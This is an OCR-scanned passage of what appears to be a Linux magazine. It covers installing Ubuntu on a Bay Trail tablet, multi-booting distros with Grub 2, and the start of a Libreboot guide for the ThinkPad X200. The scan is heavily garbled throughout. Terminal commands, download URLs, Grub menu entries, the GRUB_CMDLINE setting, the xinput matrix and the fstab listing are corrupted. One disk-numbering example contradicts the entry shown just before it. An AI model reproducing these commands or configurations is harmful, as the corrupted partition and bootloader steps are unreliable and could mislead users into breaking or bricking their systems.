These devices all use a low-end Intel Atom quad-core processor known collectively as Bay Trail, and we managed to source one such tablet, which we've made the focus of this tutorial. The device in question is a Linx 1010. which sports an Atom Z3735F processor. 2GB RAM. 32GB internal EMMC (plus a slot for additional microSD card), two full-size USB ports and a touchscreen with multi-touch support, ft can be bought with detachable keyboard and trackpad through the likes of www.ebuyerxom for under £150. These devices come with Windows 10 pre-installed, but as you'll discover, it's possible to both nn and install flavours of Linux on them.
In a perfect world, you'd simply create a live Linux USB drive, plug it in and off you go. but there are a number of complications to overcome. First, these tablets pair a 64-bit processor with a 32-bit EFI - most distros expect a 64-bit processor with 64-bit EFI. or a 32-bit processor with traditional BIOS, so they won't recognise the USB drive when you boot. Second, while hardware support is rapidly improving with the latest kernel releases, it s still not particularly comprehensive out of the box. But don't worry -if you're willing to Irve with reduced functionality for now (things are improving on an almost daily basis) you can still get Linux installed and running in a usable setup using a Bay Trail-based tablet Here's what you need to do.
It pays to take a full backup of yoir tablet in its current state, so you can restore it to its original settings if necessary The best tool for the pb by far is a free Windows application called Macrium Reflect Free (www.macrium.com/ reflectfree.aspx install this on your tablet, then back up the entire disk to your tablet's microSD storage before creating a failsafe Macrium USB bootable drive for restoring the backup if required Note The microSD slot can't be detected by the rescue disc, so to restore your tablet to its default state you'll need a USB microSD card reader, which can be detected by the Macrium software.
With your failsafe in place, it's time to play While they’re very similar. Bay Trail tablets aren't identical, so it's worth searching for your tablet model and a combination of relevant terms ( Linux', Ubuntu' and Debian' etc) to see what turns up.
You're likely to find enthusiasts such as John Wells ; www.jfwhome.com>. who has detailed guides and downloadable scripts to getting Ubuntu running on an Asus Transformer T100TA tablet with most of the hardware working Another good resource is the DebianOn wiki ( https://wiki.debianorg/lnstallingDebianOn: where you'll find many other tablets are featured with guides to what works, what issues to look out for and handy links and downloads for further information
Sadly - for us - there's no handy one-stop shop for the Linx 1010 tablet, so we had to do a fair bit of experimenting before we found the best way forward for us (see Experimenting with Linux support over the page).
Install Linux on Linx
We decided to go down the Ubuntu route when it came to the Linx 1010 tablet. We re indebted to the hard work of Ian Morrison for producing a modified version of Ubuntu (14.04.3 LTS) that not only serves as a live CD. but also works as an installer. We experimented with later Ubintu releases -1510 and a daily build of 16.04 - but while the live distros work fine, installing them proved to be impossible. Still, all is not losL as you'll discover later on. So. the simplest and easiest way to install Ubuntu on your Z3735F-powered tablet is to use Ian's Unofficial 'official' quasi Ubuntu 14.04.3 LTS release. This comes with 32-bit UEFI support baked in to the ISO. and includes custom-built drivers for key components including the Z3735F processor and the internal Wi-Fi adaptor However, there's no touchscreen support, so you'll need to connect the tablet to a detachable keyboard and touchpad
Go tn www.linuxium.com.au on yoir main PC and check out the relevant post (dated 12 August 2015. but last updated in December) under Latest. Click the 'Google Drive' link and select the blue Download' link to save Ubuntu-14.04.3-desktop-linuxium.iso f le to your Downloads folder.
Once done, pop in a freshly formatted USB flash drive -it needs to be 2GB or larger and formatted using FAT32. The simplest way to produce the disk is to use UNetbootin and select your flash drive, browse for the Ubuntu ISO and create the USB drive. Once written, eject the dnve Plug it into one of the Linx's USB ports, then power it up by holding the power and volume + buttons together. After about five seconds or so you should see confirmation that boot menu is about to appear - when it does, use your finger to tap Boot Manager' Use the cursor key to select the EFI USB Device' entry and hit Return to access the Grub menu. Next, select 'Try Ubuntu without installing' and hit Return again.
Hardware support
What's the current state ot ptay for hardware support for Bay Trail tablets? It varies from device to device, of course, but there are differences. Here's what you should be locking for when testing your tablet
AC PI This deals with power management This is practically non existent out of the box. but later kernels do tend to produce support for displaying battery status - the Lnx appears to be ttie exception to the rife here. Suspend and hibernation should be avoided
» Wi Fi Later kernels again improve support, but many devices use SOO wireless adaptors, which aren't supported without patches or custom-built drivers like those found at https:ZZgithub.comZhadessZrtl8723bs
Bluetooth This often needs patching with later kernels, although oir Linx tablet retained Bluetooth connectivity throughout, even when the internal Wi-Fi adaptor stopped working
Sound A problem on many tablets, and even if the ckiver is recognised and loaded, requred firmware may be missing Be wary here - there are reports of users damaging their sound cards while trying to activate them.
Touchscreen As we've seen, older kernels don't support them, but upgrading to kernel 4.1 or later should yield positive results, albeit with a bit of tweaking.
Camera There's been little progress made here so far In most cases you'll need to wait for drivers to appear.
Upgrade the kernel to 4.1 or later to make Ubuntu touch-friendly on your tablet.
You’ll see the Ubuntu loading screen appear and then after a lengthy pause (and blank screen) the desktop should appear. Yau should also get a momentary notification that the internal Wi-Fi adaptor has been detected - one of the key indications that this remixed Ubuntu distro has been tailored for Bay Trad devices.
Up until now you'll have been interacting with your tablet in portrait mode - it’s time to switch it to a more comfortable landscape view, and that's done by click the Settings' button in the top right-hand comer of the screen and choosing System Settings Select Displays: set the Rotation drop-down menu to Clockwise' and click Apply' (the button itself is largely off-screen, but you can just make out its left-hand end at the top of the screen as you look at It).
Next, connect to your Wi-Fi network by clicking the wireless button in the menu bar. selecting your network and entering the passkey. Youre now ready to double-click Install Ubuntu 14.04.3' and follow the familiar wizard to install Ubuntu on to your tablet. Ybu' II note that the installer clams the tablet isn't plugged into a power source even though you should have done so for the purposes of installing it - this is a symptom of Linux's poor ACPI support for these tablets.
We recommend ticking Download updates while installing' before clicking Continue; at which point you'll probably see an InputZoutput error about fsynang/closing - simply click Ignore' and then click Yfes' when prompted to unmount various partitions.
At the partition screen you'll see what appears to be excellent news - Ubuntu is offerrig to install itself alongside Windows, but this won't work, largely because it'll attempt to install itself to yoir microSD card rather than the internal storage This card can't be detected at boot up. so the install will ultimately fail. Instead, we re going to install Ubintu in place of Windows, so select Something else'.
Ignore any warning about ZdevZsda - focus instead on /dev/ттсЫкО which is the internal flash storage. You'll see four partitions - we need to preserve the first two (Windows Boot Manager and unknown) and delete the two NTFS partitions i/dev/mmcblk0p3 and Zdev/mmcblk0p4 respectively). Select each one in turn and click the'-' button to delete them.
Next, select the free space that's been created (3L145M8 or thereabouts) and click the'+' button First, create the main partition - reduce the allocation by 2.048MB to leave space
«hie It may be temping Io upgrade the kernel
al the way to the current release (4.4.1 at time of anting) you may run nto issues wth your touchpad F« now. stick to kernel 4.3.3 unti IlHIW prohkms .in-roredout
1 You can create your Ubuntu installation media from the desktop using the UNetbootm utility - it's quick and (In this case) works effectively.
Make sure you manually set up your partitions when prompted - you need to preserve the original EFI partition.
for the swap partition, and set the mount point tobut leave all other options as they are before clicking OK' Now select the remaining free space and dick'+' for a second bme. This time, set' Use as' to swap area' and click 'OK: Finally, click the' Device for bootloader installation' dropdown menu and select the Windows Boot Manager partition before clicking Install Now: The rest of the installation process should proceed smoothly. Once it's finished, however, don't click Continue testing or Reboot now' just yet. First, there's a vital step you need to perform in order to make your copy of Ubuntu bootable, and that's install a 32-bit version of the Grub 2 bootloader. The step-by-step walkthrough (see bottom right) reveals the simplest way to do this, courtesy of Ian Morrison's handy script
Hardware compatibility
Once you've installed Ubuntu and rebooted into it for the first bme. you'll once again need to set the desktop orientation to landscape via Screen Display under System Settings. Now open Firefox on your tablet and download two more scripts from http://brt.ly/z3735fpetch and http://bit.ly/z3735f-
dsdt respectively Both improve the hardware support for devices sporting the Linx 1010's Z3735F Atom chip, and while they don't appear to add any extra functionality to the Linx. they do ensure the processor is correctly identified.
You need to chmod both scripts following the same procedure as outlined in step 2 of the Grub step-by-step guide (see bottom right), then install them one after the other, rebooting between each. Finally, download and install the latest Ubuntu updates when offered.
You'll nobce the logn screen reverts to portrait mode when you first log in - don't worry, landscape view is restored after you log in. and you can now review what is and isn't supported on your tablet. In the case of the Linx 1010. not an awful lot is working at this point. There's no ACPI support, the touchscreen isn't detected, and there's no camera support or sound (although the sound chip is at least detected). The internal Wi-Fi is thankfully supported, as are the USB ports. Bluetooth, keyboard/trackpad and internal flash,
Later versions of the kernel shoiAd improve compatibility - this is why we were keen to see if we could nstadl Ubuntu 15.10 or 1604 on the Linx. We were thwarted in this respect -touch support is present, but we had to manually add the bootia32.efi tile to the EFIXBoot folder to get the live environment to boot, and installation failed at varying points, probably due to the spotty internal flash drive support. We're hoping the final release of 16.04 may yield more possibilities, but if you can't wait for that and are willing to run the risk of reduced stability read on.
If you're desperate to get touchscreen support for your tablet, and you've got a spare USB Wi-Fi adaptor handy (because updating the kernel breaks the internal Wi-Fi adaptor), then upgrade your kernel to 41 or later We picked kernel 4 33 - to install this, type the following into a Terminal: $ cd Amp
$ wget \kemel.ubuntu.co<n/~kemel-ppa/mainline/v4.3.3-wily/ linux-headets-4.3.3-040303_4.3.3-040303.201512150130_all. deb
Experimenting with Linux
The only other distro we were able to retail successfully on the Linx 1010 tablet was Debian Jessie (8.3). It's unique m that both 32-bit and 64-bit versons work with 32-bit UEFI without any modification, but there's no live support: you'll have to msta* it direct to the hard tkive.
Wi-Fi support isn't provided out of the box - we had to add a non-free firmware package to the USB flash drive to get our plug in card recognised. Hardware support was minimal, although upgrading to kernel 42 did at least aeow the internal Wi-Fi adaptor to be recognised
Elsewhere we tned the Fedlet remix of Fedora ; http://bltly/fedora-fedlet) as a kve USB. but had to use a Windows tool (Rufus) to create the USB flash drive in order for it to boot Redormance was extremely sluggish, and the nternal WiFi adaptor wasn't recognised. Touch did work, however.
We also had success booting from a specialised Arch Linux ISO that had SDIO Wi-Fi and 32-bit UEFI support. You can get this from http://bit.ly/arch-baytr ail but stopped short of installing it. We also got a version of Fbrteus up and running from http://bulld.porteusjorg with a lot of fiddling, but the effort involved yielded no better results than anything else we tried
Setting the issues with the Wi-Fi adaptor aside, installing Debian was a reasonably straightforward process on our Linx 1010 tablet.
$ wget kernel. ubuntu.conV~kemelppa/mainhne/v4.3.3-wity/ linux-headers-4 3.3-040303-gener ic_4.3.3-040303.20151215CU30_amd64deb
$ wget \kemel.ubuntu.conV-kemel-ppa/mainline/v4.33-wily/ linux image 4.3.3-040303-gener
ic_4.3.3-040303.201512150130J386.deb
$ sudo dpkg -i linux-headers-4.3‘.deb Unux-unage-4.3* deb
Once complete, reboot your tablet. Ibu'll discover you now have touch support at ttie login screen (this is single touch, not multi-touch), but once you log in and the display rotates you’ll And it no longer works correctly. We ll fix that shortly.
First, you need to be aware of the drawbacks. You'll lose support for the internal SDIO wireless card (we had to plug in a spare USB Wi-Fi adaptor to get internet connectivity back) and the sound is no longer recognised. There may also be issues with stability that you can fix with a rough and ready workaround by conf igunng Grvbf.
$ sudo nano /etc/defauft/grub
Look lor the line marked GRUB CMDLINE LINUX DEFAULT and change it to this:
GRUB_CMDLINE_LINUX_DEFAULT=-intel_idte.max_ cstate=O quiet’
Save yoir file, exit nano and then type:
$ sudo update-grub
Reboot, and you'll reduce the potential for system lockups, but note the kernel parameter increases power consumption and impact on battery life, which is a shame because the ACPI features still don't work, meaning that the power settings remain inaccurate: battery life is always rated at 100%. even when it's clearly not.
Fix the touchscreen
Moving on. let's get the touchscreen working properly First, identify its type using xinput. In the case of the Lmx 1010. this reveals It has a Goodix Capacitive TouchScreen. What we need to do is instruct the touchscreen to rotate its matrix when the display does, which means it'll work in both portrait and landscape modes, You can do this using xinput
xinput set prop "Goodix Capacitive TouchScreen' ‘Coordinate Transformation Matrix' 010-101001
4iu should now find the touchscreen works correctly in horizontal landscape mode. As things stand, you’ll need to apply this manually every time you log into Ubuntu, while the touchscreen won't work properly if you rotate back to portrait mode If you want to be able to rotate the screen and touchscreen together, then adapt the rotate screen^h script at http://bit.ly/RotateScreen (switch to Raw view, then nght-cfick and choose Save page as' to save it to your tablet). Then open it in Gedit or nano to amend the following lines:
TOUCHPAD='pointer:SINO WEALTH USB Composite Device’
TOUCHSCREEN-Goodix Capacitive TouchScreen'
Save and exit, then use the script
$ /rotate.desktop.sh <opbon>
Substitute «options with normal (portrait), inverted, left or right to rotate both the screen and touchscreen matrix. Before using the script, you need to first undo the cirrent screen rotation using Screen Display - restore it to its default view, then run /rotate.desktop.sh right to get touchpad and touchscreen on the same page.
From here we suggest creating a startup script: open dash and type startup. then launch Startup Applications. Click Add: Type a suitable name etc to help you identify it click 'Browse' to locate and your select your script - when done, click inside the Command' box and be sure to append right to the end of the script. Click Save', reboot and after logging in you should find your tablet and touchscreen now work beautifully with your plug-in keyboard and touchpad
You've now successfully installed Ubuntu on your Bay Trail tablet. What next? Keep an eye out for the latest kernel updates and forums to see if entrepreneurial folk have found the workarounds and tweaks required to get more of your tablet's hardware working properly As for us. we re off to see if we can get the internal sound and Wi-Fi working again before turning our attention to the ACPI settings...
Open Settngs > Universal Access ’Typnetaband flick the tin Screen Keyboard' s«tteh to On to h»« it start automatical^ m№ Utxntu Next, open Ortxivc Settrgs via the d»h and bck Start Onboard Hidden, plus taeak thekeytioaidta your tastes. Now jou 11 Have easy access to the touch keyboard via the status menu.
Install 32-bit Grub bootloader
Download install script When Ubuntu has finished Installing to your tablet, make sure the dialogue asking if you'd like to continue retesting or restart your PC Is kept on-screen Now open the Firefox browser and navigate to http://bit.ly/gnib32bit. which will redirect to a Google Drive download page. Click 'Download' to save the linuxium-32bit-patch.sh to your Downloads folder.
Install script
The linuxium-32bitpatch.sh file is a script that automates the process of installing the 32-bit version of the Grub 2 bootloader. Now you'll need to press Ctrl+Att+T and type the following commands:
S cd Downloads
S chmod 700 linuxium-32bit-patch.sh
S sudo ./linuxram-32bit-patch.sh
Reboot PC
You'll see a series of packages are downloaded and installed automatically, which will basically allow your tablet's 32-txt UEFI to recognise the Grub bootloader, and allow Ubuntu to load automatically at startup. Click the Restart Now' button to complete the process and wait while your PC reboots into Ubuntu proper for the first time.
MULTI-BOOTING WITH
* GRUB *
Having plenty of choice allows you to be fickle, so it’s time we show you how to have several distros on your computer at once.
There are lots of Linux distributions (distros) out there, each with their own strengths and weaknesses. When you want to try another one you can usually get hold of a live version, or install it in a virtual machine, for a quick test. Both of these are quick and easy but are not the same thing as running an installed distro directly.
But perhaps you don't want to give up on your existing distro or maybe you share a
computer with your partner and
you prefer M.nt but they «ко « Multi-bootina Linux is made
Fedora-it would be great to have ,
both. So what are you to do? The easier thanks to the almost
term dual booting'is usually used • j i «• Г z-i 5,
to refer to havmg a L.nux distro and universal adoption 01 0П1Ь 2 .
Windows installed on the same computer and choosing between them at boot time, but the same can be done with two Linux distros. Over the next few pages we will look at how you can set up your computer to be able to boot from a choice of several operating systems, one of which may be Windows, so that you can have more than one Linux distro available at once You could even extend the information we give here to include one or more of the BSD operating systems too. We ll
also look at how you can share things like your documents and photos between the various distros you are running-
Grub 2 vs Grub legacy
Multi booting Linux is made easier thanks to the almost universal adoption of Grub 2 as the bootloader. There are two main versions of Grub available. The okf version, that never quite reached 10. is often known as Grub legacy, while the newer Grub 2 is what is used
by the vast majority of distros now. Grub 2 is very different from the old program, giving rise to a reputation for complexity. In fact, its modular approach
GParted is the easiest way to manage your partitions, making room for another distro.
means it can handle many more booting situation and is able to automatically configure itself much of the time We will only consider Grub 2 from here on. and simply refer to it as Grub.
There are three mam parts to Grub The initial boot code is normally loaded into the Master Boot Record (MBR) of the disk. This is a small space. 446 bytes, so this code is minimal and just enough to load the second part, which Irves m your boot directory or partition in a directory called grub In here you will find the various filesystem modules, along with themes and fonts used if your distro has customised the boot menu's appearance. You will also find the most important file for the purposes of this article: grub.cfg This file contains the menu definitions, which options appear in the boot menu and what happens when you select each one.
The first step is to get some operatrig systems installed If you want to include Windows in your list of OSes, it should be installed first, which isn't usually an issue since it was probably on the computer already. Linux installers are good at identifying an existing installation of Windows and working with it. Then install yoir preferred distro as normal. This will grve you a standard dual boot
One distro in control
The first distro you install should be considered your primary distro: this is the one that controls booting at least for now Because of that you shoUd never remove the primary distro or you could render your computer
setup. <f you already have it you can skip the preceding paragraph and go straight onto the interesting part of adding extra Linux distros to your setup.
Adding another distro
Distro installers can repartition your drive with varying degrees of success, so it’s often best to prepare your drive beforehand. The best tool for this is GPartedand. download the latest release from its home at http:// gparted.org Boot into GParted Live and resize your existing root partition to a suitable size. GPartedwill tell you how far you can go. but if possible make it at least 50% larger than the space it currently needs Don’t create a partition in the space that's freed up, leave it unallocated then install your second distro in the usual way. telling it to use the unallocated space on the dnve. The installation is done in the normal way with one exception, you don't want to install Grubto the MBR Most installers have an option to choose the location for Grub, it may be hidden behind an Advanced Button. If this isn't possible, we will show you how to move it later. Choose either to install it to the root partition of the distro or not at all. This only affects the first part of the Grub code, the files in boot and elsewhere will
unbootable - ait least ceitil you boot from a rescue disc to fix ttvngs Other distros can be removed later with no more inconvenience with a superfluous boot menu entry that goes nowhere (until you run update-grub again)
still be installed. If you are offered a choice for the swap partition, pick the one from your other distro. they can both use it.
When the installer has fnshed, reboot your computer and you will see the boot menu from the first distro. with Windows showing, if appropriate, but no sign of your new distro. That's because you have left the Grub settings untouched. One of the neat features of Grub 2 is its ability to generate its own configuration files, so open a terminal and run:
S sudo grub-mkconfig -o /boovgrub'grub.cfg This will scan your hard drive for an OS and create menu entries for each of them. Now reboot and you should see both distros. and maybe Windows, m your boot menu. Ubuntu and its derivatives have a command called update-grub . which is a one line shell script that runs grub-mkconfig as above, use whichever you prefer. One advantage of not using the script is that you can preview the menu with $ sudo grub-mkconfig I less to see what would be picked up and written to the menu. You need to understand Grubese' to make sense of this.
Moving Grub
If your new installation didn't offer an option to relocate Grub, you will probably get a boot menu with everything already in It. because it ran grub-mkconfig as part of the process So why not let this happen every time7 The problem is with updates, when a distro s package manager installs an update to the Linux kernel, it will re-enable that distros version of Grub, so you'll find the menu switching from one distro to the other To relocate Grubto a distro's partition, first boot into the distro you want to manage Grub and make sure it's doing so with the terminal command (assuming you are using the disk at /dev/sda j $ grub-install/dev/sda
Then boot into the other distro and identify the partition holding your root filesystem with $ findmnt / -o SOURCE. then tell Grub to keep its bootloader there with $ grub-install -force/dev/sdaN where sdaN is the device returned by findmnt We need -force
Some distros allow you to keep Grub out of the MBR when you install them, but they may try to tell you this Isn't a good Idea!
» because installing Grub to a partition is considered less than ideal these days, but all we really want to do here is keep it out of the way. This means that when a kernel update appears for that distro. your boot menu won't get messed up. In fact it won't be touched at all. so you will need to boot into your pnmary distro and run grub-mkconfig or update-grub again to pick up the changes.
Configuring Grub
Grub's ability to generate its own menu based on the contents of your hard drive is one of its killer features, but you can also configure how these menus are created. This uses the scripts in /etc/grubd and the settings in /etc/ default/grub This file contaeis a number of variable definitions which you can change to alter the menu, eg Grub normally boots the first option if you do not select anything, find the line that sets GRUB_DEFAUET=O and change it to the number you want to be
default (Grub counts from zero so the standard setting boots the first item) You can also change the timeout with the line GRUB_ TIMEOUT and the default kernel options in GRUB LINUX DEFAULT. The file is commented, explaining the options, or you can read the Grub info page for a more detailed listing of all the options
The files in /etc/grub.d .ire shell scripts that are run by grub-mkconfig If you want to customise your boot menu, you can add your own scripts, all they need to do is output valid menu entnes The scripts in Zetc/grubd are run in order, which is why their names start with numbers. OO.header writes the standard settings at the top of the menu file, white 10.
I “Use chainloading to enable each distro to maintain its own boot menu.”
linux creates menu entries for the riming distro while 30_os-prober scans your hard disk for other operating systems, Linux or otherwise, and adds them to the menu The last one is the way one menu can contain all of your distros.
Chainloading
There is another way of handling multiple distros called 'chainloading: This is how Grub boots Windows because it can't boot Windows itself. Instead, it passes control to the Windows bootloader, as if that had been loaded directly by the BIOS We can use this to enable each distro to maintain its own boot menu and choose one from the initial Grub menu.
That means you need a way to create your own menu entries. You can't simply add them to the grub.cfg file as that will be overwritten the
Here we are, four distros, Windows and an option to boot from a rescue CD ISO image -all on the one boot menu with choices to visit the other distros* individual boot menus.
next time grub-mkconfig is run. but there is a file in ZetcZgrub-d called 40_custom '.hat you can use to add your own menu entries. Copy this to a meaningful name, and possible change the number to include it earlier in the menu. Edit this file and add valid menu entries to the bottom of this file. Don't touch the existing content - although you can and should read it. If you want to load the menu for OpenSUSE installed on ZdevZsda7, provided you installed Grub t n sda7 or moved it as above, add this to the file:
menuentry “Load openSUSE bool menu" { set root=(hd0.7) chainloader *1
I
Remember. Grub numbers disks from zero but partitions from one. so sda7 becomes hd0,8 This gives you the onginal boot menu for each distro. and you don't need to reboot into the pnmary distro to update the boot menu, but it does mean that you have to make two menu selections to boot any distro but the main one If you are using this method, you will see that you still have menu entries generated by grub-mkconfig If you are not
Rescue systems
One of the neat features of Grub 2 Is that it can boot directly from an I SO image. Apart from allowing magazines to produce really nice multiboot cover discs, it also means you can have a rescue or live CD always ready to boot Not only is it faster than booting from an actual CD/DVD (or even a USB stick) but it saves all the time scrabbling though the stuff on your desk to find the right CD.
This requires that the distro supports booting from an ISO Most do. although the syntax can vary. All you need to do n create a copy of 40_
custom and add the appropriate menu definition Here's an example for System Rescue CD (I always keep an ISO of that in boot
set root='(hdO,l)'
menuentry "System Rescue CD 4.7.0” I
loopback loop /systemrescuecd-x864.7.O.lso linux (loop)/isolinux/altke<64
root pass=somcthing setkmap=uk
isoloop=systemreecuecd-x86-4.7.0.iso
irutrd Oocplteolinux/initiarn.tgz
I
and here is one lor an Ubuntu kve CO image
set root='(hd0.1)'
iBOfile-/Ubuntu.',ubuntu-15.10-desktcp-amd64.
iso
loopback loop $isofile
menuentry “Ubuntu 15.10” (
linux (loopVcasper/vmlinuz.efi file-/ cdrom/preseed/ubuntu seed boot=casper iso-scan/filename-$isofile quiet splash —
initrd (loopl'casper/initrd.lz
}
Note the use of a vanable isofile . both methods work but this one is easier to maintain.
using Windows, you can prevent these menu entries by using the following setting in /etc/ defautt/grub
GRITB_DISABLE_OS_PROBERtrue
As ttie os-prober function also adds Windows, you cannot do this if you want to be able to boot Windows, so either rename the file contaning the chainloader entries to have those entries appear before the others, something like 20 chainload or copy the windows entry from your existing grubxfg to your chamload file then disable os-prober
Sharing space
So we have several distros that are co-existing in harmony, but what about our data? Do we really need a separate home directory for each distro? The short answer to that is yes While we could have a separate filesystem for home and stiare the same user name and home directory, this is likely to cause conflicts. Programs store their configuration files in your home directory, and if two of your distros have different versions of the same program you could have problems. Most software will happily read the settings from an older version and update them, but then when you switch back to the distro with the older version, it could break.
One solution is to have a separate filesystem for yoir data files, these are what take up the space and are the files that you want available to all distros. This can be an entirely separate filesystem, but it could also be your home directory in your primary distro. just remember that in this case you will have a lot of file shuffling to do before you can consider deleting that distro should it fall out of favour with you.
For easier management add entries to /etc/fstab to mount your distros' root partitions.
|/etc | - gedlt Ne for Search Todi Oocimerri Help
Л Г) open » Qi s«w @ *» их* p Q, Q,
* Use 'blkid' to print the universally unique identifier for a
* device; this may be used with UUID= as a more robust way to name devices # that works even if disks are added and removed. See fstab(5).
t
» «file system» «nount point» «type» «options» «dump» «pass» # I was on /dev/sda5 during installation
UUID=S743aec8-5642-4fbe-8a8f-c547218372db / ext4
errors=remount-ro 8 1
* swap was on /dev/sda6 during installation
UUID=be7af5ae-c75f-457fb22ab7ddf9eee554 none |wap
sw /dev/fde o e /media/floppye auto rw,user,noauto,exec.utf8 0 8
/dev/sdae /imt/coirmon ext4 noatime 0 8
/dev/sda7 ZnntZopensuse ext4 noatime 8 8
/dev/sda8 /imt/manjaro ext4 noatime 8 8
/dev/sda9 /mnt/fedora ext4 noatime 8 8
/dev/sdal /nnt/windows ntfs defaults) 8 8
You may find your installer allows you to use less than all of the available space for your Installation, saving the trouble of resizing In GParted later on.
To do this we need to go back to GParted and resize your partitions to make space to create a large partition for yoir data Then ecit /etc/fstab on each distro to mount this filesystem at boot time. Incidentally, it is worth adding fstab entnes to mount your other distros in each one. say at /mnt/distroname - it makes things like this easier as you can do all the work in one distro It also makes accessing files from other distros simple. So have this new filesystem mount at. say. /mnt/common and create a directory in it for each user. Then you can create symbolic links to here in your other distros. for example:
S In -s /mnVcommon/user/Documents /home/ user/Documents
S In -s /itmt/common/user/Music /home/user/ Music
and so on. Now when you save a file m Documents, it will actually go to /mnt/ common/Documents and be available to all your distros. Note- This assumes you are the only user of the computer.
Who owns what?
Now we have to tackle the thorny issue of file permissions and ownership The first thing to do is make sure that the directories in /mnt/common nave the correct owners with: S sudo cbown R username /mnt/common/ user
Ybu may expect this to work for all your distros if you created a user with ttie same name in each of them, but It may not This is because Linux filesystems don't care about usernames but rather those users' numerical user IDs (UIDs). Most distros give the first user a DID of 1000. but a couple still start at 500.
so check your UID m each distro with the id command, just run it in a terminal with no arguments. If they all match then great, otherwise you will need to change any non matching UIDs by editing /etc/passwd Never edit this file directly, a mistake could prevent anyone logging in. use the vipiv command instead $ sudo vipw
Find the line for your user, which will look something like this
userjcSOO:100:Jhome/user i/bin/bash
The first number is the UID. Change it to match the other distros and save the file Next, need to change all files owned by the old UID to ttie new one. As everything in yoir home directory should be owned by you. you can take the brute force approach and chown everything in there
$ cd
S sudo chown -R username:.
Now you can switch between distros any time you reboot, with each distro running natively and at full speed, and all with access
to ail of your data.
Libreboot: Free your BIOS
Chasing the dream of an entirely blob-free system, it’s time to rip open your perfectly functioning Lenovo X200 and perform questionable surgery on it.
You don't want to install Libreboot on your perfectly working system, you realty don't. But you're now thinking “why wouldn't I want to install Libreboot?" which is akin to someone that's walked up a slight incline getting to work thinking “why wouldn't I want to cfcmb K2?" It's not that climbing K2 is a bad idea - it's actually a terrible idea - it s just that for most people it's entirely unnecessary.
Hopefully that's put off most people but we'll persevere putting the rest of you off. Litxeboot e a solution looking for a problem. That problem takes two forms: the first is a entirely open hardware system that requires a firmware bootstrap -Libreboot would be awesome for that - and. second, someone wanting to eradicate all closed-source, proprietary binary blobs from a system.
Currently that first scenario doesn't exist outside of a few engineering samples or highly expensive commercial development boards. The second is rallying behind the philosophically sound, idealism of the open software and open hardware doctrine championed by the likes of Richard Stallman. That latter reason is fine, if you really do live the life. Otherwise you're taking a system that is perfectly set to boot any operating system you'd like to throw at it and installing unsupported firmware using techniques that could potentially brick the entire system
Still here? Then let us begin. What is Libreboot? It's a GPLv3 project that aims to replace any proprietary closed-source firmware BIOS on a supported system. Now. as you'll see the number of supported systems is somewhat limited (see below for a fuH list of laptops and motherboards). The
Compatible hardware
Motherboards
Gigabyte GA-G41M-ES2L - Intel G41
ICH7
Intel D510MO-Intel NM10
ASUS KCMAD8 AMD SR567OZ
SP5100
ASUS KFSN4 DRE NVIDIA nForce
Professional 2200
ASUS KGPE-016 AMD SR5690/AMD
SP510O
Laptops
ASUS Chromebook C2O1
Lenovo ThinkPad X60/X60s Mobile
Intel 945GM
Lenovo ThinkPad X60 Tablet
Lenovo ThinkPad T60 (some)
Lenovo ThinkPad X200 Intel GM45
Lenovo ThinkPad R400
Lenovo ThinkPad T400
Lenovo ThinkPad T500
Apple MacBookl.l
Apple MacBook2.1
Behold! The glorious Lenovo Stinkpad X200. greatest of all humankind's laptops.
reasons are understandable. Libreboot won't support systems that use binary blobs. This eliminates almost all Intel chipsets made after 2008. as they use the locked-down Intel Management Engine which can't be disabled or removed. Similarly, most AMD systems post-2012 can't be used with Libreboot as AMD has its own black-box Platform Security Processor that it refuses to provide anyone access to.
At this pant it's probably worth mentioning that Libreboot itself is a parallel development of CoreBoot. but one that aims to be entirely freed of proprietary binary blobs and one that offers at least a semi-automatic retaliation. Coreboot is an open source BIOS development that's used to create firmware for many devices, but leaves it to the user to sort out the details.
For example Coreboot is used by Google to boot Its Chromebooks. Its wider use is explained by the fact that Coreboot is happy to utilise binary blobs to access hardware features, an example is with Intel systems Intel supplies a binary blob called the Firmware Support Package, which handles the POST elements and is almost impossible to reverse engineer in any useable timeframe. This enables Chromebooks to use Intel processors along with Coreboot -that they do very successfully - and be able to use an opien source BIOS without disclosing the source for the elements that remain proprietary. While this might be fine for Intel, it is not fine for FLOSS fans.
As an example we re going to take a look at the most widely known system that supports Libreboot: the 8-year old Lenovo ThinkPad X200. It's not because IBM/Lenovo at the
This little lot is going to provide us with a libre system
time was feeling benevolent, but just luck, flaw and timing that Intel released the Intel GM45/ICH7 chipset that wasn't entirely locked down - the ME (Management Engine) can be removed and all binary blobs replaced - while the Core 2 Duo processor today remains powerful enough.
This is a recurring theme for Libreboot. only a small number of chipsets are supported and then only if they enable flashing and the removal of all binary blobs Libreboot take a principled stand against fixed binary blobs in firmware, so when both Intel and AMD include encrypted, binary blobs that include sub-processors and mmi operating systems. Libreboot won’t touch them
It's a testament to how many subtle things the BIOS has to do that there remains a number of odd little issues with the X200 using Libreboot. eg one that's very specific is a suspend issue when running Samsung memory DIMMs But it also depends on the stepping - that's the revision - of the processor. There is one key general issue with the Libreboot version of the firmware and that s the loss of VT-X virtulisation capabilities of the Core 2 processor. If you use Qemu with VT-X and two cores on a virtual guest the kernel panics, with a single-core virtual guest the guest panics and the host kernel is fine. It seems the issue is fixed with one of Intel's closed firmware updates, but this is unavailable to Libreboot users (see here for more details, https://libreboot.ocg/docs/ install /x200_external.html)
Preparation
For this tutorial we re using a Raspberry Pi - you'll find that many people have also had success with the BeagleBone Black. It's perfectly possible to run this headerless and complete the project and in fact that's the recommended technique We re basing the project on a standard but up-to-date Raspbian installation. We'll cover setting up in ttie walkthrough, but we recommend ensuring you can use SSH and that it persists after a reboot using either a wired or wireless connection.
A couple of caveats here. You will need a full-power supply, below we outline the power issues during flashing. The Pi needs all the power requred for the 13V line, so at least a two amp supply is recommended.
The other point is interference This is speculation but potentially having a Wi-Fi antenna so close to the serial read/ write lines could cause interference. If you do encounter issue you might want to switch to a wired Ethernet oonnecton.
No disassemble!
Yes disassemble The Lenovo X20D is a glorious laptop, it's made to be maintained by humans, so can be easily taken apart and rebuilt using standard tools ie a jewellers screwdriver kit. Find a dear work space that's well lit. and ideally with a directable lamp, with containers for the not so many screws. Note: The network MAC address printed on the
Memory prebems Libreboot won't MXknith rrvs matched DIMMs. One OWM fine, matdwg fine. insinMched ones results n a blank screen. It aw reports it won't •wk with Samsung memory go figure.
»
Ensure you remove all the required screws, you can remove more, but that’s not required.
What is a BIOS?
